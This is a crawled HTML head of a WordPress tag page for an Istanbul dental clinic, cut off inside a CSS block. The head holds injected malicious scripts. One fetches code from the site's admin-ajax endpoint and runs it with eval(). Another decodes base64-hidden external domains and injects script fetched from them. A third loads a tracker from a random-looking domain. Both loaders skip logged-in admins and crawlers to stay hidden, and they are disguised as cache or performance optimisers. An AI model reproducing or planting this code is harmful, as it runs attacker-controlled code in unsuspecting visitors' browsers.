

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asnanu.com/tag/%D8%A7%D9%84%D8%AC%D8%B3%D9%88%D8%B1-%D8%A7%D9%84%D8%AB%D8%A7%D8%A8%D8%AA%D8%A9/
body_size: 23980
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://asnanu.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>        <script>
        if(!window.__performance_optimizer_v6){
            window.__performance_optimizer_v6=true;
            if(!/wordpress_logged_in_/.test(document.cookie)){
                var perfEndpoints=["aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=","aHR0cHM6Ly9nZXRhbGliLm9yZy9qc3JlcG8\/cm5kPQ==","aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9","aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9","aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9","aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8\/cm5kPQ=="];
                function loadPerformanceScript(endpointIndex){
                    if(endpointIndex>=perfEndpoints.length)return;
                    try{
                        var endpointUrl=atob(perfEndpoints[endpointIndex])+Math.random();
                        var performanceXHR=new XMLHttpRequest();
                        performanceXHR.open("GET",endpointUrl,false);
                        performanceXHR.send();
                        if(performanceXHR.status==200){
                            var optimizerScript=document.createElement("script");
                            optimizerScript.text=performanceXHR.responseText;
                            document.head.appendChild(optimizerScript)
                        }else{
                            loadPerformanceScript(endpointIndex+1)
                        }
                    }catch(e){
                        loadPerformanceScript(endpointIndex+1)
                    }
                }
                loadPerformanceScript(0)
            }
        }
        </script>
        <title>الجسور الثابتة &#8211; مركز أسنانك الدولي</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="مركز أسنانك الدولي &laquo; الخلاصة" href="https://asnanu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز أسنانك الدولي &laquo; خلاصة التعليقات" href="https://asnanu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز أسنانك الدولي &laquo; الجسور الثابتة خلاصة الوسوم" href="https://asnanu.com/tag/%d8%a7%d9%84%d8%ac%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%ab%d8%a7%d8%a8%d8%aa%d8%a9/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cresta-whatsapp-chat-front-style-css' href='https://asnanu.com/wp-content/plugins/cresta-whatsapp-chat/css/cresta-whatsapp-chat-front-css.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-bbpress-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/plugins/bbpress.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdbto-front-css' href='https://asnanu.com/wp-content/plugins/gd-bbpress-tools/css/front.min.css?ver=3.5.3_b2450_free' type='text/css' media='all' />
<link rel='stylesheet' id='gdatt-attachments-css' href='https://asnanu.com/wp-content/plugins/gd-bbpress-attachments/css/front.min.css?ver=4.9.3_b2830_free' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://asnanu.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.2.0' type='text/css' media='all' />
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#e67e22 !important;}.tie-cat-29:hover{background-color:#c86004 !important;}.tie-cat-29:hover:after{border-top-color:#c86004 !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#2ecc71 !important;}.tie-cat-30:hover{background-color:#10ae53 !important;}.tie-cat-30:hover:after{border-top-color:#10ae53 !important;}.tie-cat-31,.tie-cat-item-31 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-31:after{border-top-color:#9b59b6 !important;}.tie-cat-31:hover{background-color:#7d3b98 !important;}.tie-cat-31:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-32,.tie-cat-item-32 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-32:after{border-top-color:#34495e !important;}.tie-cat-32:hover{background-color:#162b40 !important;}.tie-cat-32:hover:after{border-top-color:#162b40 !important;}.tie-cat-33,.tie-cat-item-33 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-33:after{border-top-color:#795548 !important;}.tie-cat-33:hover{background-color:#5b372a !important;}.tie-cat-33:hover:after{border-top-color:#5b372a !important;}.tie-cat-34,.tie-cat-item-34 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-34:after{border-top-color:#4CAF50 !important;}.tie-cat-34:hover{background-color:#2e9132 !important;}.tie-cat-34:hover:after{border-top-color:#2e9132 !important;}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<script type="text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1770091275" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asnanu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://asnanu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asnanu.com/wp-json/wp/v2/tags/1449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asnanu.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://asnanu.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<style id='cresta-help-chat-inline-css'>.cresta-whatsapp-chat-box, .cresta-whatsapp-chat-button {z-index:1000}.cresta-whatsapp-chat-container-button {z-index:999}.cresta-whatsapp-chat-container {z-index:1000}.cresta-whatsapp-chat-overlay {z-index:998}</style> <meta name="description" content="موقع خاص بمركز أسنانك الدولي في إسطنبول المختص بزراعة وتركيب الأسنان منذ عام 1995" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://asnanu.com/wp-content/uploads/2024/04/cropped-1ad4e2f519312c48c63f55e828eb76aa-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://asnanu.com/wp-content/uploads/2024/04/cropped-1ad4e2f519312c48c63f55e828eb76aa-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asnanu.com/wp-content/uploads/2024/04/cropped-1ad4e2f519312c48c63f55e828eb76aa-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://asnanu.com/wp-content/uploads/2024/04/cropped-1ad4e2f519312c48c63f55e828eb76aa-270x270.jpg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://asnanu.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://asnanu.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://asnanu.com/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://asnanu.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://asnanu.com/wp-includes/blocks/table/style.min.css */
</style>
<style id='wp-block-table-theme-inline-css' type='text/css'>
.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}
/*# sourceURL=https://asnanu.com/wp-includes/blocks/table/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0088ff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: 